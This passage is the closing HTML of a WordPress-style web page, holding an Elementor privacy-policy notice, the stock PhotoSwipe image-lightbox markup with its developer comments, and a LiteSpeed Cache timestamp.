				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 10:39:54 -->